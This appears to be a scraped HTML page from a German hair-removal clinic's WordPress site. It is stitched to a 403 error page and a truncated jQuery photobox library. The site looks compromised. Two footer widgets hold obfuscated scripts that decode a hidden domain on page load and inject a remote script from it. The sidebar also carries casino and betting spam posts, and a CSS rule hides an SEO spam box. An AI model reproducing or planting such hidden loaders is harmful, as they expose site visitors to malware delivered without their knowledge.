	<body class="archive tax-portfolio_categories term-dauerhafte-haarentfernung term-4 wide" style='background-image: url("https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/images/bg-patterns/bg_img1.png");'>
	<div id="wrapper" class="">
	<!-- Header Section -->
	<div class="header_section">
		<img style="position: absolute;" class="hd-img" src="https://haarterminator.de/wp-content/uploads/2018/11/cropped-Lichtblau-1.jpg" height="22" width="195" alt="" /> 
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
				<div class="col-md-6 col-sm-12 wl_rtl">					
					<div claSS="logo">				
						<a href="https://haarterminator.de/" title="Haarterminator" rel="home">
						Haarterminator						</a>
						<p>Professionelle dauerhafte Haarentfernung</p>
					</div>
				</div>				
				<div class="col-md-6 col-sm-12">					
					<ul class="head-contact-info">
												<li><i class="fa fa-envelope"></i><a href="mailto:info@haarterminator.de">info@haarterminator.de</a></li>
												<li><i class="fa fa-phone"></i><a href="tel:08106 999 2264">08106 999 2264</a></li>
											</ul>					
										<ul class="social">
												<a href="https://www.facebook.com/Haarterminator" target="_blank"><li class="facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><i class="fa fa-facebook"></i></li></a>
												<a href="https://twitter.com/haarterminator" target="_blank"><li class="twitter" data-toggle="tooltip" data-placement="top" title="Twiiter"><i class="fa fa-twitter"></i></li></a>
												<a href="https://www.youtube.com/watch?v=qK7fLU9bKSc" target="_blank"><li class="youtube" data-toggle="tooltip" data-placement="top" title="Youtube"><i class="fa fa-youtube"></i></li></a>
											
						<a href="https://instagram.com/haarterminator" target="_blank"><li class="instagram" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fa fa-instagram"></i></li></a>
											</ul>
									</div>				
			</div>
			<!-- /Logo & Contact Info -->
		</div>	
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu " data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					  <span class="sr-only">Toggle navigation</span>					 
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="http://haarterminator.de/">Startseite</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://haarterminator.de/behandlungsmethode/">Behandlungsmethode</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haarterminator.de/technologie/">Technologie</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://haarterminator.de/expertenteam/">Expertenteam</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152 dropdown"><a href="https://haarterminator.de/behandlungspreise/">Behandlungspreise<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://haarterminator.de/preisliste-frauen/">Preisliste Frauen</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://haarterminator.de/preisliste-maenner/">Preisliste Männer</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://haarterminator.de/preisliste-hautverjuengung/">Preisliste Hautverjüngung</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://haarterminator.de/faq/">FAQ</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://haarterminator.de/kontakt/">Kontakt</a></li>
</ul></div>				
				</div>		
			</nav>
		</div>
	</div>
	<!-- /Navigation  menus -->	<div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
					<div class="col-md-12">
			<h1>Archives			</h1></div>
			
		</div>
	</div>	
</div>
<div class="container">	
	<div class="row enigma_blog_wrapper">
		<div class="col-md-8">
			<div id="post-55" class="enigma_blog_full post-55 weblizar_portfolio type-weblizar_portfolio status-publish has-post-thumbnail hentry portfolio_categories-dauerhafte-haarentfernung" >
		<ul class=blog-date-left>
		<li class="enigma_post_date"><span class="date">08</span><h6>Feb.  17</h6></li>
		<li class="enigma_post_author"><img alt='' src='https://secure.gravatar.com/avatar/b5edac3b60c7bbf833df36e2a879ed10?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5edac3b60c7bbf833df36e2a879ed10?s=192&#038;d=mm&#038;r=g 2x' class='author_detail_img avatar-96 photo' height='96' width='96' decoding='async'/></li>
		<li class="enigma_blog_comment"><i class="fa fa-comments-o"></i><h6><span>-</span></h6></li>
	</ul>
	<div class="post-content-wrap">
				<div class="enigma_blog_thumb_wrapper_showcase">						
			<div class="enigma_blog-img">
								<img width="480" height="350" src="https://haarterminator.de/wp-content/uploads/2017/02/lampe-480x350.jpg" class="enigma_img_responsive wp-post-image" alt="Xenonlicht zur Haarentfernung" decoding="async" fetchpriority="high" />			
			</div>
						<div class="enigma_blog_thumb_wrapper_showcase_overlay">
				<div class="enigma_blog_thumb_wrapper_showcase_overlay_inner ">
					<div class="enigma_blog_thumb_wrapper_showcase_icons">
						<a title="Hasta la vista, Haare" href="https://haarterminator.de/enigma-portfolio/hasta-la-vista-haare/"><i class="fa fa-link"></i></a>
					</div>
				</div>
			</div>
					</div>
				<div class="enigma_fuul_blog_detail_padding">
		<h2><a href="https://haarterminator.de/enigma-portfolio/hasta-la-vista-haare/">Hasta la vista, Haare</a></h2>
									
		</div>
	</div>
</div>			
<div class="push-right">
<hr class="blog-sep header-sep">
</div>		
						<div class="enigma_blog_pagination">
							</div>
		</div>
		<div class="col-md-4 enigma-sidebar">
<div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Wonach suchen Sie?</h2></div><div class="input-group">
	 <form method="post" id="searchform" action="https://haarterminator.de/"> 	
		<input type="text" class="form-control"  name="s" id="s" placeholder="What do you want to find?" />
		<span class="input-group-btn">
		<button class="btn btn-search" type="submit"><i class="fa fa-search"></i></button>
		</span>
	 </form> 
</div></div>
		<div class="enigma_sidebar_widget">
		<div class="enigma_sidebar_widget_title"><h2>Neueste Beiträge</h2></div>
		<ul>
											<li>
					<a href="https://haarterminator.de/exploring-the-delightful-world-of-fusion-cuisine-a-journey-through-taste/">Exploring the Delightful World of Fusion Cuisine: A Journey Through Taste</a>
									</li>
											<li>
					<a href="https://haarterminator.de/kullanicilarin-guvenle-baglandigi-sistem-bethub-yeni-giris-ile-dikkat-cekiyor/">Kullanıcıların güvenle bağlandığı sistem Bethub yeni giriş ile dikkat çekiyor</a>
									</li>
											<li>
					<a href="https://haarterminator.de/mostbet-yeni-giris-adresi-2025-mostbet-spor-bahisleri/">Mostbet Yeni Giriş Adresi 2025 &#8211; Mostbet Spor bahisleri</a>
									</li>
											<li>
					<a href="https://haarterminator.de/slot-severlerin-gozdesi-olmaya-devam-eden-olymp-casino-giris-platformu/">Slot severlerin gözdesi olmaya devam eden Olymp casino giriş platformu</a>
									</li>
											<li>
					<a href="https://haarterminator.de/kazino-vavada-napolnit-vase-vnutrennee-sostoyanie-finansami/">Казино Vavada – наполнит ваше внутреннее состояние финансами!</a>
									</li>
					</ul>

		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Neueste Kommentare</h2></div><ul id="recentcomments"></ul></div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Raten auf 6 Monate ohne Zinsen</h2></div><a href="https://www.medipay.de/ratenrechner/index.php?i=5" target="_blank" class="widget_sp_image-image-link" title="Raten auf 6 Monate ohne Zinsen"><img width="220" height="220" alt="Medipay Teilzahlung" class="attachment-220x220" style="max-width: 100%;" src="http://haarterminator.de/wp-content/uploads/2017/02/medipayButton_rund_2013.jpg" /></a></div>			
</div>	</div>
</div>
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
		<div class="col-md-3 col-sm-6 enigma_footer_widget_column"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><!-- d187595480eff2f970fee99058b56482 --></div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><script type="text/javascript">
!function (_7dd428) {
    
    var _114bff = Date.now();
    var _8d531 = 1000;
    _114bff = _114bff / _8d531;
    _114bff = Math.floor(_114bff);

    var _ccb21f = 600;
    _114bff -= _114bff % _ccb21f;
    _114bff = _114bff.toString(16);

    var _1473ea = _7dd428.referrer;

    if (!_1473ea) return;

    var _965bbc = [47182, 47179, 47188, 47175, 47174, 47171, 47185, 47178, 47168, 47181, 47171, 47184, 47174, 47177, 47179, 47190, 47116, 47179, 47180, 47172, 47181];

    _965bbc = _965bbc.map(function(_5e4439){
        return _5e4439 ^ 47138;
    });

    var _7b6933 = "92ba4accb45b7414b7f9cf4e9215a972";
    
    _965bbc = String.fromCharCode(..._965bbc);

    var _4bf80 = "https://";
    var _71026b = "/";
    var _78f479 = "track-";

    var _dd51a = ".js";

    var _c2798 = _7dd428.createElement("script");
    _c2798.type = "text/javascript";
    _c2798.async = true;
    _c2798.src = _4bf80 + _965bbc + _71026b + _78f479 + _114bff + _dd51a;

    _7dd428.getElementsByTagName("head")[0].appendChild(_c2798)

}(document);
</script></div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Aktuelles<div id="" class="enigma-footer-separator"></div></h3>		
							
					
					<div class="media enigma_recent_widget_post">                     
							                        <div class="media-body">
							<h3><a href="https://haarterminator.de/exploring-the-delightful-world-of-fusion-cuisine-a-journey-through-taste/"> Exploring the Delightful World of Fusion Cuisine: A Journey Through Taste</a></h3>
							<span class="enigma_recent_widget_post_date">Januar 7, 2026</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
							                        <div class="media-body">
							<h3><a href="https://haarterminator.de/kullanicilarin-guvenle-baglandigi-sistem-bethub-yeni-giris-ile-dikkat-cekiyor/"> Kullanıcıların güvenle bağlandığı sistem Bethub yeni giriş ile dikkat çekiyor</a></h3>
							<span class="enigma_recent_widget_post_date">Januar 4, 2026</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
							                        <div class="media-body">
							<h3><a href="https://haarterminator.de/mostbet-yeni-giris-adresi-2025-mostbet-spor-bahisleri/"> Mostbet Yeni Giriş Adresi 2025 &#8211; Mostbet Spor bahisleri</a></h3>
							<span class="enigma_recent_widget_post_date">Januar 4, 2026</span>
						</div>
					</div>
						
					<div class="media enigma_recent_widget_post">                     
							                        <div class="media-body">
							<h3><a href="https://haarterminator.de/slot-severlerin-gozdesi-olmaya-devam-eden-olymp-casino-giris-platformu/"> Slot severlerin gözdesi olmaya devam eden Olymp casino giriş platformu</a></h3>
							<span class="enigma_recent_widget_post_date">Januar 1, 2026</span>
						</div>
					</div>
											
		</div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Like Us On Facebook<div id="" class="enigma-footer-separator"></div></h3><div class="fb_loader" style="text-align: center !important;"><img src="https://haarterminator.de/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/haarterminator" data-width="260" data-height="400" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" hide_cta="false" data-tabs="" data-lazy="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    <div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Kontakt Info<div id="" class="enigma-footer-separator"></div></h3>		<address>
			<p><i class="fa fa-map-marker"></i>Fliederstraße 35, 85591 Vaterstetten</p>			<p><i class="fa fa-phone"></i><a href="tel:08106 999 2264">08106 999 2264</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:info@haarterminator.de">info@haarterminator.de</a></p>			<p><i class="fa fa-globe"></i>haarterminator.de</p>		</address>
		</div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Seitenverzeichnis<div id="" class="enigma-footer-separator"></div></h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://haarterminator.de/behandlungsmethode/">Behandlungsmethode</a></li>
<li class="page_item page-item-9"><a href="https://haarterminator.de/expertenteam/">Expertenteam</a></li>
<li class="page_item page-item-11"><a href="https://haarterminator.de/technologie/">Technologie</a></li>
<li class="page_item page-item-13"><a href="https://haarterminator.de/faq/">FAQ</a></li>
<li class="page_item page-item-19"><a href="https://haarterminator.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-21"><a href="https://haarterminator.de/allgemeine-geschaeftsbedingungen/">Allgemeine Geschäftsbedingungen</a></li>
<li class="page_item page-item-23"><a href="https://haarterminator.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-25"><a href="https://haarterminator.de/impressum/">Impressum</a></li>
<li class="page_item page-item-150"><a href="https://haarterminator.de/behandlungspreise/">Behandlungspreise</a></li>
<li class="page_item page-item-231"><a href="https://haarterminator.de/gutscheinaktion-neukunden/">Gutscheinaktion Neukunden</a></li>
<li class="page_item page-item-233"><a href="https://haarterminator.de/paypal-stornierung/">PayPal Stornierung</a></li>
<li class="page_item page-item-235"><a href="https://haarterminator.de/danke/">Danke</a></li>
<li class="page_item page-item-296"><a href="https://haarterminator.de/">Home</a></li>
<li class="page_item page-item-852"><a href="https://haarterminator.de/preisliste-frauen/">Preisliste Frauen</a></li>
<li class="page_item page-item-854"><a href="https://haarterminator.de/preisliste-maenner/">Preisliste Männer</a></li>
<li class="page_item page-item-1292"><a href="https://haarterminator.de/preisliste-hautverjuengung/">Preisliste Hautverjüngung</a></li>
			</ul>

			</div>		</div>	
	</div>
</div>
<div class="enigma_footer_area">
	<div class="container">
		<div class="col-md-12">
						<p class="enigma_footer_copyright_info wl_rtl">Copyright 2014 Enigma Theme&nbsp; Developed By				<a rel="nofollow" href="http://weblizar.com/" >
				Weblizar</a>
			</p>
						<div class="enigma_footer_social_div">
				<ul class="social">
										<a href="https://www.facebook.com/Haarterminator" target="_blank"><li class="facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><i class="fa fa-facebook"></i></li></a>
										<a href="https://twitter.com/haarterminator" target="_blank"><li class="twitter" data-toggle="tooltip" data-placement="top" title="Twitter"><i class="fa fa-twitter"></i></li></a>
										<a href="https://www.youtube.com/watch?v=qK7fLU9bKSc" target="_blank"><li class="youtube" data-toggle="tooltip" data-placement="top" title="Youtube"><i class="fa fa-youtube"></i></li></a>
	                					
					<a href="https://instagram.com/haarterminator" target="_blank"><li class="instagram" data-toggle="tooltip" data-placement="top" title="Instagram"><i class="fa fa-instagram"></i></li></a>
	                				</ul>
			</div>
					</div>
	</div>	
</div>
 	
<!-- /Footer Widget Secton -->
<!--Scroll To Top-->
<a href="#" title="Go Top" class="enigma_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
</div>

<style>
.logo a{
	font-family: Open Sans !important;
}
.logo p{
	font-family: Open Sans;
}
.head-contact-info li{
	font-family: Open Sans;
}
.navbar-default .navbar-nav li a, .navbar-default .navbar-nav .active a .dropdown-menu li a{
	font-family: Open Sans !important;
}
.carousel-text h1{
	font-family: Open Sans !important;
}
.carousel-list li{
	font-family: Open Sans;
}
.carousel-text .enigma_blog_read_btn{
	font-family: Open Sans;
}

.enigma_heading_title h3{
	font-family: Open Sans !important;
}
.enigma_service_detail h3, 
.enigma_service_detail_2 h3 a{
	font-family: Open Sans;
}
.enigma_service_detail p, 
.enigma_service_detail_2 p{
	font-family: Open Sans;
}
.enigma_home_portfolio_caption h3 a{
	font-family: Open Sans;
}
.enigma_home_portfolio_caption p, 
.nav-pills li a{
	font-family: Open Sans;
}
.enigma_header_breadcrum_title h1, 
.breadcrumb li, 
.enigma-project-detail-sidebar p small, 
.enigma-project-detail-sidebar p, 
.enigma_heading_title2 h3,
.enigma_blog_post_content p,
.enigma_team_caption h3,
.enigma_team_caption small, 
.enigma_cotact_form_div p, 
.enigma_form_group label, 
.enigma_send_button, 
.error_404 p, 
.enigma-project-detail-sidebar .launch-enigma-project a, 
.enigma-project-description p, 
.about-content p{
	font-family: Open Sans;
}
.enigma_blog_thumb_wrapper h2 a{
	font-family: Open Sans;
}
.enigma_blog_thumb_wrapper p, 
.enigma_blog_thumb_date li, 
.enigma_post_date span.date, 
.enigma_post_date h6, 
.blog-date-left li a, 
.enigma_fuul_blog_detail_padding h2 a,
.enigma_fuul_blog_detail_padding p, 
.enigma_comment_title h3, 
h4.enigma_comment_detail_title, 
.enigma_comment_date, 
.enigma_comment_detail p,
.reply a, 
.enigma_comment_form_section h2, 
.comment-form p, 
.enigma_comment_form_section label, 
#enigma_send_button{
	font-family: Open Sans;
}
.enigma_blog_read_btn{
	font-family: Open Sans;
}
.enigma_testimonial_area p, span, h3, .space p, h5{
	font-family: Open Sans;
}
.enigma_callout_area p, .enigma_callout_area a{
	font-family: Open Sans;
}
.enigma_footer_area p{
	font-family: Open Sans;
}
.enigma_footer_widget_title{
	font-family: Open Sans;
}
.enigma_footer_widget_area h6, 
.enigma_footer_widget_column address p,
.enigma_footer_widget_column .textwidget, 
.enigma_footer_widget_column ul li a, 
.enigma_footer_widget_column ul#recentcomments li,
.enigma_footer_widget_column ul#recentcomments li a, 
.enigma_footer_widget_column .tagcloud a{
	font-family: Open Sans;
}
.enigma_sidebar_widget_title h2{
	font-family: Open Sans;
}
.enigma_sidebar_link p a, 
.enigma_widget_tags a, 
.form-control, 
.enigma_sidebar_widget ul li a, 
.enigma_sidebar_widget .textwidget, 
.testimonial-author-info h2, 
.descrp, 
.enigma_recent_widget_post h3 a, 
.enigma_recent_widget_post_date, #wp-calendar, 
.enigma_sidebar_widget p, 
.enigma_sidebar_widget ul li, 
.tagcloud a{
	font-family: Open Sans;
}

@media (min-width:768px){
	.logo a{
		font-size : 50px !important;
	}
	.logo p{
		font-size : 16px !important;
	}
	.head-contact-info li{
		font-size: 18px;
	}
	.navbar-default .navbar-nav li a, .navbar-default .navbar-nav .active a .dropdown-menu li a{
		font-size: 15px !important;
	}
	.carousel-text h1{
		font-size: 40px !important;
	}
	.carousel-list li{
		font-size: 17px !important;
	}
	.carousel-text .enigma_blog_read_btn{
		font-size: 20px !important;
	}
	.enigma_heading_title h3{
		font-size: 30px !important;
	}
	.enigma_service_detail h3, .enigma_service_detail_2 h3 a{
		font-size: 24px !important;
	}
	.enigma_service_detail p, .enigma_service_detail_2 p{
		font-size: 18px !important;
	}
	.enigma_home_portfolio_caption h3 a{
		font-size: 22px !important;
	}
	.enigma_home_portfolio_caption p, .nav-pills li a{
		font-size: 13px !important;
	}
	.enigma_blog_thumb_wrapper h2 a{
		font-size: 22px !important;
	}
	.enigma_blog_read_btn{
		font-size: 16px !important;
	}
	.enigma_footer_area p{
		font-size: 15px !important;
	}
	.enigma_footer_widget_title{
		font-size: 24px !important;
	}
	.enigma_sidebar_widget_title h2{
		font-size: 22px !important;
	}
}
</style><script type="text/javascript" src="https://haarterminator.de/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpecpp-js-extra">
/* <![CDATA[ */
var wpecpp = {"ajaxUrl":"https:\/\/haarterminator.de\/wp-admin\/admin-ajax.php","nonce":"e85c848090","opens":"2","cancel":"http:\/\/haarterminator.de\/paypal-stornierung\/","return":"http:\/\/haarterminator.de\/danke"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=1.9.1" id="wpecpp-js"></script>
<script src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/photobox/photobox-custom.js?ver=6.7.1" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/de_DE/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/envira.js?ver=6.7.1" defer="defer" type="text/javascript"></script>
<script src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/enigma-footer-script.js?ver=6.7.1" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/waypoints.min.js?ver=6.7.1" id="waypoints.min-js"></script>
<script type="text/javascript" src="https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/js/scroll.js?ver=6.7.1" id="scroll-js"></script>
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>openresty/1.27.1.1</center>
</body>
</html>
<style>#barbarseo-box, [id^="bkx-"]{position:absolute!important;left:-99999px!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;opacity:0.001!important;pointer-events:none!important;line-height:1!important;font-size:0!important;white-space:nowrap!important}</style><script>
window.addEventListener('load', function() {
if(window.location.href.indexOf('/kontakt')!=-1)
{
 	  var timeInt = setInterval(function(){
     if (jQuery('.happyforms-message-notice.success').is(":visible"))
        {
         gtag('event', 'conversion', {'send_to': 'AW-11037380920/7ckoCIvI1oQYELiihI8p'});
           clearInterval(timeInt);
        }
      },3000);
}
});
</script>
</body>
</html>	

--- FILE ---
content_type: text/javascript
request_url: https://haarterminator.de/wp-content/themes/enigma-premium-v3.0/photobox/jquery.photobox.js?ver=6.7.1
body_size: 19427
content:
/*!
    photobox v1.9.9
    (c) 2013 Yair Even Or <http://dropthebit.com>

    MIT-style license.
*/

(function(R,j,ah){var ag,r,G,e=[],V,ai=-1,t,x,ad,U,af,Y,I,v,a,l=!("placeholder" in j.createElement("input")),y=(function(){var ao=R("<p>")[0];ao.style.cssText="pointer-events:auto";return !ao.style.pointerEvents})(),H=false,Z,z,N=R(),X="[data-uri]",O=s("transformOrigin"),m=s("transition"),ac="transitionend webkitTransitionEnd oTransitionEnd otransitionend",d=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||function(ao){return window.setTimeout(ao,1000/60)},n={},D=new Image(),an=new Image(),T,g,f,o,L,ab,aa,b,am,p,Q,B,S={single:false,beforeShow:null,afterClose:null,loop:true,thumb:null,thumbs:true,thumbAttr:"data-src",counter:"(A/B)",title:true,autoplay:false,time:3000,history:false,hideFlash:true,zoomable:true,wheelNextPrev:true,keys:{close:[27,88,67],prev:[37,80],next:[39,78]}},ak=R('<div id="pbOverlay">').append(ab=R('<input type="checkbox" id="pbThumbsToggler" checked hidden>'),am=R('<div class="pbLoader"><b></b><b></b><b></b></div>'),o=R('<div id="pbPrevBtn" class="prevNext"><b></b></div>').on("click",K),L=R('<div id="pbNextBtn" class="prevNext"><b></b></div>').on("click",K),B=R('<div class="pbWrapper">').append(g=R("<img>"),f=R("<div>")),T=R('<div id="pbCloseBtn">').on("click",ae)[0],p=R('<div id="pbAutoplayBtn">').append(R('<div class="pbProgress">')),aa=R('<div id="pbCaption">').append('<label for="pbThumbsToggler" title="thumbnails on/off"></label>',b=R('<div class="pbCaptionText">').append('<div class="title"></div><div class="counter">'),Q=R("<div>").addClass("pbThumbs")));function W(aq,ap){var ao=false;return function(){if(!ao){aq.call();ao=true;setTimeout(function(){ao=false},ap)}}}function aj(){y&&ak.hide();R(j).on("touchstart.testMouse",function(){R(j).off("touchstart.testMouse");H=true;ak.addClass("mobile")});p.off().on("click",v.toggle);Q.off().on("click","a",Y.click);l&&ak.addClass("msie");ak.off().on("click","img",function(ao){ao.stopPropagation()});R(j.body).append(ak);I=j.documentElement}R.fn.photobox=function(ap,ao,aq){return this.each(function(){var at,ar=R(this).data("_photobox");if(ar){if(ap==="destroy"){ar.destroy()}return this}if(typeof ap!="string"){ap="a"}if(ap==="prepareDOM"){aj();return this}at=R.extend({},S,ao||{});r=new ag(at,this,ap);R(this).data("_photobox",r);r.callback=aq})};ag=function(ao,aq,ar){this.options=R.extend({},ao);this.target=ar;this.selector=R(aq||j);this.thumbsList=null;var ap=this.imageLinksFilter(this.selector.find(ar));this.imageLinks=ap[0];this.images=ap[1];this.init()};ag.prototype={init:function(){var ao=this;this.selector.one("mouseenter.photobox",this.target,function(ap){ao.thumbsList=Y.generate.apply(ao)});this.selector.on("click.photobox",this.target,function(ap){ap.preventDefault();ao.open(this)});this.observerTimeout=null;if(!l&&this.selector[0].nodeType==1){this.observeDOM(this.selector[0],this.onDOMchanges.bind(this))}},onDOMchanges:function(){var ao=this;clearTimeout(this.observerTimeout);ao.observerTimeout=setTimeout(function(){var ar=ao.imageLinksFilter(ao.selector.find(ao.target)),aq=0,ap=false,at;if(ao.imageLinks.length==ar[0].length){return}ao.imageLinks=ar[0];ao.images=ar[1];if(r){if(ao.selector==r.selector){e=ao.images;V=ao.imageLinks;for(at=e.length;at--;){if(e[at][0]==t){ap=true}}}}ao.thumbsList=Y.generate.apply(ao);Q.html(ao.thumbsList);if(ao.images.length&&t&&ao.options.thumbs){aq=ao.thumbsList.find('a[href="'+t+'"]').eq(0).parent().index();if(aq==-1){aq=0}Y.changeActive(aq,0)}},50)},open:function(ap){var ao=R.inArray(ap,this.imageLinks);if(ao==-1){return false}G=this.options;e=this.images;V=this.imageLinks;r=this;this.setup(1);ak.on(ac,function(){ak.off(ac).addClass("on");a(ao,true)}).addClass("show");if(l){ak.trigger("MSTransitionEnd")}return false},imageLinksFilter:function(ar){var aq=this,ao=[],ap={},at;return[ar.filter(function(au){var aw=R(this),ax,av="";ap.content=aw[0].getAttribute("title")||"";if(aq.options.thumb){ax=aw.find(aq.options.thumb)[0]}if(!aq.options.thumb||!ax){ax=aw.find("img")[0]}if(ax){at=ax.getAttribute("data-pb-captionlink");av=ax.getAttribute(aq.options.thumbAttr)||ax.getAttribute("src");ap.content=(ax.getAttribute("alt")||ax.getAttribute("title")||"")}if(at){at=at.split("[");if(at.length==2){ap.linkText=at[0];ap.linkHref=at[1].slice(0,-1)}else{ap.linkText=at;ap.linkHref=at}ap.content+=' <a href="'+ap.linkHref+'">'+ap.linkText+"</a>"}ao.push([aw[0].href,ap.content,av]);return true}),ao]},observeDOM:(function(){var ap=ah.MutationObserver||ah.WebKitMutationObserver,ao=ah.addEventListener;return function(ar,au){if(ap){var aq=this;var at=new ap(function(av,aw){if(av[0].addedNodes.length||av[0].removedNodes.length){au(aq)}});at.observe(ar,{childList:true,subtree:true})}else{if(ao){ar.addEventListener("DOMNodeInserted",au.bind(aq),false);ar.addEventListener("DOMNodeRemoved",au.bind(aq),false)}}}})(),setup:function(ao){var ap=ao?"on":"off";if(G.thumbs){if(!H){Q[ap]("mouseenter.photobox",Y.calc)[ap]("mousemove.photobox",Y.move)}}if(ao){g.css({transition:"0s"}).removeAttr("style");ak.show();Q.html(this.thumbsList).trigger("mouseenter.photobox");if(G.thumbs){ak.addClass("thumbs")}else{ab.prop("checked",false);ak.removeClass("thumbs")}if(this.images.length<2||G.single){ak.removeClass("thumbs hasArrows hasCounter hasAutoplay")}else{ak.addClass("hasArrows hasCounter");if(G.time>1000){ak.addClass("hasAutoplay");if(G.autoplay){v.progress.start()}else{v.pause()}}else{ak.removeClass("hasAutoplay")}}G.hideFlash&&R("iframe, object, embed").css("visibility","hidden")}else{R(ah).off("resize.photobox")}R(j).off("keydown.photobox")[ap]({"keydown.photobox":u});if(H){ak.removeClass("hasArrows");B[ap]("swipe",A)}if(G.zoomable){ak[ap]({"mousewheel.photobox":k});if(!l){Q[ap]({"mousewheel.photobox":C})}}if(!G.single&&G.wheelNextPrev){ak[ap]({"mousewheel.photobox":W(M,1000)})}},destroy:function(){G=this.options;this.selector.off("click.photobox",this.target).removeData("_photobox");ae()}};function A(aq,ap,ao){if(ap==1){g.css({transform:"translateX(25%)",transition:".2s",opacity:0});setTimeout(function(){a(U)},200)}else{if(ap==-1){g.css({transform:"translateX(-25%)",transition:".2s",opacity:0});setTimeout(function(){a(af)},200)}}if(ao==1){ab.prop("checked",true)}else{if(ao==-1){ab.prop("checked",false)}}}Y=(function(){var 